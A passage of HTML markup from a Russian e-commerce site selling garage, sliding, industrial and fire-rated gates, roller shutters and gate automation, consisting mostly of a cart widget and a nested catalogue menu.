									d="M23.886,22.662l-1.23,1.23-6.8-6.8a7.754,7.754,0,0,1-1.289.938,10.057,10.057,0,0,1-1.465.7,8.426,8.426,0,0,1-1.611.439,9.788,9.788,0,0,1-1.67.146A9.115,9.115,0,0,1,6.1,18.56a9.8,9.8,0,0,1-3.018-2.051,9.4,9.4,0,0,1-2.021-3.018A9.276,9.276,0,0,1,.331,9.829,9.413,9.413,0,0,1,9.823.337a9.3,9.3,0,0,1,3.662.732A9.448,9.448,0,0,1,16.5,3.091a9.855,9.855,0,0,1,2.051,3.018,9.136,9.136,0,0,1,.762,3.721,9.873,9.873,0,0,1-.146,1.67,8.531,8.531,0,0,1-.439,1.611,10.205,10.205,0,0,1-.7,1.465,7.768,7.768,0,0,1-.937,1.289l6.8,6.8h0ZM1.327,9.829a8.318,8.318,0,0,0,2.461,5.977,8.7,8.7,0,0,0,2.725,1.846,8.219,8.219,0,0,0,3.311.674,8.017,8.017,0,0,0,3.281-.674,8.881,8.881,0,0,0,4.541-4.541,8.027,8.027,0,0,0,.674-3.281,8.236,8.236,0,0,0-.674-3.311A8.752,8.752,0,0,0,15.8,3.794a8.438,8.438,0,0,0-2.7-1.816,8.341,8.341,0,0,0-3.281-.645,8.552,8.552,0,0,0-3.311.645A8.349,8.349,0,0,0,1.972,6.519a8.539,8.539,0,0,0-.645,3.311h0Z" />
							</svg>
						</span>
					</a>

                    <div class="b-modern-head__cart">
                        <a class="head_mail" href="mailto:groupvorota@yandex.ru" style="margin-bottom: 6px;max-width: 190px;text-align: left;">groupvorota@yandex.ru</a>
                        <div class="cart-mobile">
                                                        <!-- noindex -->
                                <script>if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f')</script><div id="comp_0d8fbc8ae5a683e14d7e83806275591f"><div class="b-headcart" id="rs_cart">
    <a class="b-headcart__link" href="/cart/">
        <div class="b-headcart__icon">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 33 30">
                <path d="M33,9s-0.716-.615-1,0c-1.4,3.031-5,13-5,13H11l1,2H24a2.07,2.07,0,0,1,.939.385,3.151,3.151,0,0,1,.9.631,2.653,2.653,0,0,1,.6.9,3.112,3.112,0,0,1,0,2.191,2.655,2.655,0,0,1-.6.9,3.129,3.129,0,0,1-.9.631,2.548,2.548,0,0,1-1.1.232,2.772,2.772,0,0,1-1.129-.232A2.29,2.29,0,0,1,21.851,29a3.133,3.133,0,0,1-.631-0.9,2.549,2.549,0,0,1-.232-1.1,2.475,2.475,0,0,1,.166-0.9,6.937,6.937,0,0,1,.846-1.1L13,25a8.437,8.437,0,0,1,1.048,1.111,2.5,2.5,0,0,1,.166.9,2.564,2.564,0,0,1-.232,1.1,3.2,3.2,0,0,1-1.527,1.527,2.7,2.7,0,0,1-2.191,0A3.2,3.2,0,0,1,8.735,28.1a2.549,2.549,0,0,1-.232-1.1,2.474,2.474,0,0,1,.166-0.9,4.187,4.187,0,0,1,.432-0.83,2.9,2.9,0,0,1,.664-0.6,3.408,3.408,0,0,1,.8-0.4L5,1H0V0H6L8,8H33V9ZM13.085,27.008a1.543,1.543,0,0,0-.133-0.631,1.914,1.914,0,0,0-.4-0.564,1.574,1.574,0,0,0-.531-0.332,1.788,1.788,0,0,0-.664-0.133,1.539,1.539,0,0,0-.631.133,2.921,2.921,0,0,0-.565.332,2.9,2.9,0,0,0-.332.564,1.526,1.526,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.547,1.547,0,0,0,.332.531,1.862,1.862,0,0,0,.565.4,1.521,1.521,0,0,0,.631.133,1.766,1.766,0,0,0,.664-0.133,1.205,1.205,0,0,0,.531-0.4,1.215,1.215,0,0,0,.4-0.531,1.779,1.779,0,0,0,.133-0.664h0Zm12.418,0a1.543,1.543,0,0,0-.133-0.631,2.948,2.948,0,0,0-.332-0.564,2.954,2.954,0,0,0-.564-0.332,1.543,1.543,0,0,0-.631-0.133,1.71,1.71,0,0,0-.7.133,1.647,1.647,0,0,0-.5.332,1.876,1.876,0,0,0-.4.564,1.527,1.527,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.2,1.2,0,0,0,.4.531,1.241,1.241,0,0,0,.5.4,1.692,1.692,0,0,0,.7.133,1.526,1.526,0,0,0,.631-0.133,1.875,1.875,0,0,0,.564-0.4,1.562,1.562,0,0,0,.332-0.531,1.779,1.779,0,0,0,.133-0.664h0ZM12,21H26L31,9H8l3,12h1Z"/>
            </svg>

            <!--'start_frame_cache_jToipT'-->                                    <span class="b-headcart__empty">Корзина пуста</span>
                    <span class="b-headcart__count">0</span>
                            <!--'end_frame_cache_jToipT'-->        </div>
    </a>
</div>
<script>var rs_cart = new RSLightBasket('rs_cart', 'head', {'IBLOCK_TYPE':'catalog','IBLOCK_ID':'1','PROPS':['CML2_ARTICLE',''],'PATH_TO_ORDER':'/cart/order/','USE_AJAX':'N','PRICE_DECIMALS':'0','COMPONENT_TEMPLATE':'head','AJAX_MODE':'Y','PATH_TO_CART':'/cart/','COMPOSITE_FRAME_MODE':'A','COMPOSITE_FRAME_TYPE':'AUTO','AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','CACHE_TYPE':'A','~IBLOCK_TYPE':'catalog','~IBLOCK_ID':'1','~PROPS':['CML2_ARTICLE',''],'~PATH_TO_ORDER':'/cart/order/','~USE_AJAX':'N','~PRICE_DECIMALS':'0','~COMPONENT_TEMPLATE':'head','~AJAX_MODE':'Y','~PATH_TO_CART':'/cart/','~COMPOSITE_FRAME_MODE':'A','~COMPOSITE_FRAME_TYPE':'AUTO','~AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','~CACHE_TYPE':'A'}, '/bitrix/components/redsign/lightbasket.basket/ajax.php', 's1');</script>
</div><script>if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f');</script><script>top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_0d8fbc8ae5a683e14d7e83806275591f'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script>                            <!-- /noindex -->
                                                    </div>
                        <a class="header_call widget1 fancyajax fancybox.ajax clearfix" href="/forms/phone/"
                            title="Обратный звонок"><span>?</span><span>Обратный звонок<span></a>
                    </div>
				</div>

			</div>

			
			<!-- 306 -->

		</div>

		<div class="navbar navbar-default mega-menu" role="navigation">
			<div class="container">
				<div class="navbar-header">
					<div class="row">
						<div class="col col-md-12 buttons-1-block-desctop">
							<button type="button" class="navbar-toggle" data-toggle="collapse"
								data-target=".navbar-responsive-collapse">
								<span class="full-width-menu">&nbsp;</span>
								<span class="icon-toggle">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</span>
							</button>
						</div>
					</div>
				</div>
			</div>
			<div class="clearfix"></div>
						<div class="collapse navbar-collapse navbar-responsive-collapse">
				<div class="container container-mobile">
					<!--noindex--><ul class="nav navbar-nav list-unstyled new main-menu-nav main-menu-nav2" style="display:none;overflow: hidden;"><ul class="dropdown-menu list-unstyled dropdown-menu-right"></ul></li><li class="dropdown lvl1 " id="element0"><a href="/catalog/" class="dropdown-toggle" data-toggle="dropdown">Каталог<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/garazhnye-vorota/">Гаражные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/garazhnye-vorota/raspashnye/">Распашные </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/garazhnye-vorota/alutech/">Алютех </a>
																																	<li class=""><a href="/garazhnye-vorota/doorhan/">Doorhan </a>
																																	<li class=""><a href="/garazhnye-vorota/hormann/">Hormann </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-dveri-bokovye/">С боковыми дверями </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-s-kalitkoy/">С калиткой </a>
																																	<li class=""><a href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/">Металлические </a>
																																	<li class=""><a href="/garazhnye-vorota/mekhanicheskie/">Ручные </a>
																																	<li class=""><a href="/garazhnye-vorota/otkatnye-garazhnye-vorota/">Откатные </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/garazhnye-vorota/promyshlennye-garazhnye-vorota/">Промышленные </a>
																																	<li class=""><a href="/garazhnye-vorota/razdvizhnye/">Раздвижные </a>
																				<li class="dropdown-submenu active">												<a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/">Рулонные, роллетные, ролеты, роллеты<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/garazhnye-vorota-rulonnye-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/garazhnye-vorota-rulonnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/garazhnye-vorota-rulonnye-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/garazhnye-vorota/sekcionnye/">Секционные </a>
																																	<li class=""><a href="/garazhnye-vorota/skladnye-garazhnye-vorota/">Складные </a>
																																	<li class=""><a href="/garazhnye-vorota/standartnye-garazhnye-vorota/">Стандартные </a>
																																	<li class=""><a href="/garazhnye-vorota/uteplennye/">Утепленные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/vorota-otkatnye/">Откатные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/vorota-otkatnye/avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/vorota-otkatnye/konsolnye/">Консольные </a>
																																	<li class=""><a href="/vorota-otkatnye/mekhanicheskie/">Механические </a>
																																	<li class=""><a href="/vorota-otkatnye/alutech/">Alutech </a>
																																	<li class=""><a href="/vorota-otkatnye/doorhan/">Doorhan </a>
																																	<li class=""><a href="/vorota-otkatnye/derevo/">Деревянные </a>
																																	<li class=""><a href="/vorota-otkatnye/shtaketnik/">Штакетник </a>
																																	<li class=""><a href="/vorota-otkatnye/proflist/">Профлист </a>
																																	<li class=""><a href="/vorota-otkatnye/sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/vorota-otkatnye/na-svayakh/">На сваях </a>
																																	<li class=""><a href="/vorota-otkatnye/s-kalitkoi/">С калиткой </a>
																																	<li class=""><a href="/vorota-otkatnye/podvesnye/">Подвесные </a>
																																	<li class=""><a href="/vorota-otkatnye/razdvizhnye/">Раздвижные </a>
															</li></ul>																		<li class=""><a href="/vorota-sekcionnye/">Секционные ворота </a>
																				<li class="dropdown-submenu ">												<a href="/vorota-alutech/">Ворота Алютех<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/vorota-alutech/alutech-garazhnye-vorota/">Серия Prestige </a>
																																	<li class=""><a href="/vorota-alutech/kalitka/">Серия Prestige </a>
																																	<li class=""><a href="/vorota-alutech/alutech-otkatnye-vorota/">Откатные серии Prestige </a>
																																	<li class=""><a href="/vorota-alutech/raspashnye-vorota/">Серия Prestige </a>
																																	<li class=""><a href="/vorota-alutech/alutech-rolstavni/">Рольставни серии Prestige </a>
															</li></ul>																		<li class=""><a href="/vorota-doorhan/">Ворота Дорхан </a>
																				<li class="dropdown-submenu ">												<a href="/rolstavni/">Рольставни<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/rolstavni/avtomaticheskie/">Автоматические<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-stalnye/">Стальные </a>
																																	<li class=""><a href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/rolstavni/prozrachnye/">Прозрачные </a>
																																	<li class=""><a href="/rolstavni/doorhan/">DoorHan </a>
																																	<li class=""><a href="/rolstavni/v-tualet/">В туалет </a>
																																	<li class=""><a href="/rolstavni/na-okna/">На окна </a>
																																	<li class=""><a href="/rolstavni/rolstavni-perfarirovannye/">Перфoрированные </a>
																				<li class="dropdown-submenu ">												<a href="/rolstavni/rolstavni-ruchnye/">Ручные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/rolstavni/alutech/">Alutech </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/">Промышленные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/">Распашные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-derevo/">Деревянные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-proflist/">Профлист </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-shtaketnik/">Штакетник </a>
															</li></ul>																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/promyshlennye-vorota/alutech/">Промышленные ворота Alutech </a>
																																	<li class=""><a href="/promyshlennye-vorota/doorhan/">Промышленные ворота DoorHan </a>
																																	<li class=""><a href="/promyshlennye-vorota/hormann/">Промышленные ворота Hormann </a>
																																	<li class=""><a href="/promyshlennye-vorota/iz-sendvich-paneley/">Промышленные ворота из сэндвич-панелей </a>
																				<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/">Подвесные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-derevo/">Деревянные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-proflist/">Профлист </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-shtaketnik/">Штакетник </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/">Рулонные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-vorota-rulonnye-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-vorota-rulonnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-vorota-rulonnye-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-s-kalitkoy/">С калиткой </a>
																				<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/">Откатные складные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/promyshlennye-vorota-skladnye-otkatnye-bez-napravlyayushchey/">Без направляющей </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/promyshlennye-vorota-skladnye-otkatnye-panoramnye/">Панорамные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/promyshlennye-vorota-skladnye-otkatnye-s-napravlyayushchey/">С направляющей </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/">Откатные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-derevo/">Деревянные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-proflist/">Профлист </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-shtaketnik/">Штакетник </a>
															</li></ul>																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/">Секционные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/ulichnye-i-vezdnye-vorota/">Уличные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-avtomaticheskie/">Автоматические </a>
																				<li class="dropdown-submenu ">												<a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/">Рулонные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/ulichnye-vorota-vezdnye-rulonnye-penonapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/ulichnye-vorota-vezdnye-rulonnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/ulichnye-vorota-vezdnye-rulonnye-ekstrudiya/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-podemnye/">Подъемные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/raspashnye-vorota/">Распашные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/raspashnye-vorota/avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/raspashnye-vorota/derevo/">Деревянные </a>
																																	<li class=""><a href="/raspashnye-vorota/sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/raspashnye-vorota/shtaketnik/">Штакетник </a>
																																	<li class=""><a href="/raspashnye-vorota/proflist/">Профлист </a>
																																	<li class=""><a href="/raspashnye-vorota/s-kalitkoi/">С калиткой </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/sektsii-zaborov/">Секции заборов<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/sektsii-zaborov/alyuminievyy-shtaketnik/">Алюминиевый штакетник </a>
																																	<li class=""><a href="/sektsii-zaborov/sektsii-iz-svarnoy-setki/">Секции из сварной сетки </a>
																																	<li class=""><a href="/sektsii-zaborov/sektsii-so-stalnoy-ramoy/">Секции со стальной рамой </a>
																																	<li class=""><a href="/sektsii-zaborov/sendvich-panel-sektsii/">Сэндвич панель секции </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/panoramnye-vorota/">Панорамные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-sektsionnye/">Секционные </a>
																																	<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-skladnye-otkatnye/">Складные откатные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/protivopozharnye-vorota/">Противопожарные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/protivopozharnye-vorota/ei-30/">ei-30 </a>
																																	<li class=""><a href="/protivopozharnye-vorota/ei-60/">ei-60 </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-raspashnye/">Распашные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/s-kalitkoi/">С калиткой </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-sektsionnye/">Секционные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-otkatnye/">Откатные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/rulonnye/">Рулонные </a>
															</li></ul>																		<li class=""><a href="/shtory-protivopozharnye/">Шторы противопожарные </a>
																				<li class="dropdown-submenu ">												<a href="/avtomatika/">Автоматика для ворот<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/">Для откатных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-doorhan/">Привод Doorhan </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/r-tech/">Автоматика R-Tech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-r-tech/">Привод R-Tech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-hormann/">Привод Hormann </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/an-motors/">Автоматика AN-Motors </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-an-motors/">Привод AN-Motors </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/bft/">Автоматика BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-bft/">Привод BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-faac/">Привод FAAC </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/comunello/">Автоматика Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-comunello/">Привод Comunello </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/">Для гаражных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-doorhan/">Привод DoorHan </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/bft/">Автоматика BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-comunello/">Привод Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-marantec/">Привод Marantec </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/dlya-sekcionnyh-vorot/">Для секционных ворот<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/privod-doorhan/">Привод Doorhan </a>
																																	<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/gfa/">Автоматика GFA </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/">Для распашных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/nice/">Автоматика Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-doorhan/">Привод Doorhan </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/alutech/">Автоматика Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-hormann/">Привод Hormann </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-an-motors/">Привод AN-Motors </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/bft/">Автоматика BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-faac/">Привод FAAC </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/comunello/">Автоматика Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-comunello/">Привод Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/naruzhu/">Автоматика наружу </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-rychazhnyy/">Привод рычажный </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/">Для промышленных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/avtomatika-dlya-promyshlennyh-vorot-nice/"> Автоматика Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-bft/">Привод BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/avtomatika-dlya-promyshlennyh-vorot-marantec/">Автоматика Marantec </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-marantec/">Привод Marantec </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-rulonnykh-vorot/">Для рулонных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-rulonnykh-vorot/privod-nice/">Привод Nice </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/alutech/">Alutech<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/alutech/aksessuary-alutech/">Аксессуары Alutech </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/doorhan/">Doorhan<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/doorhan/aksessuary-doorhan/">Аксессуары Doorhan </a>
